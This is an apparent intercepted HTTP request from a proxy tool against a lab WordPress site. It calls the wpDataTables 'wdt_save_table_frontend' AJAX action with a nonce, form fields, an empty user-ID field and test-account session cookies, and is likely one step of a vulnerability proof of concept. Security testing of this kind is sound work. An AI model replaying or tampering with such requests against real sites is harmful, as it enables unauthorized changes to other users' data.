 Send Cancel < >
Request
Raw Params Headers Hex
POST /portal/wp-admin/admin-ajax.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.11/portal/home/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 175
DNT: 1
Connection: close
Cookie:
wordpress_147bd6d7f2bdf7651056acebd091550d=test%7C1613575479%7CABfylhVlWF3dfDGhDdLwXtBCPDV4qxKwO6xhKQmlqL3%7Ce7a2
23213570d26f45dc3b94c464925b55e5ecf46afb2c922f46713205478bc3; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_147bd6d7f2bdf7651056acebd091550d=test%7C1613575479%7CABfylhVlWF3dfDGhDdLwXtBCPDV4qxKwO6xhKQml
qL3%7C4905d8fb07b6f88f6720a660bde95aefc838f29515e833121cf2079d1835b356; wp-settings-time-2=1613402680
action=wdt_save_table_frontend&wdtNonce=55f87706c7&formdata%5Btable_id%5D=19&formdata%5Bwdt_ID%5D=&formdata%5Bnam
e%5D=arduino&formdata%5Bprice%5D=10%2C00&formdata%5Buserid%5D=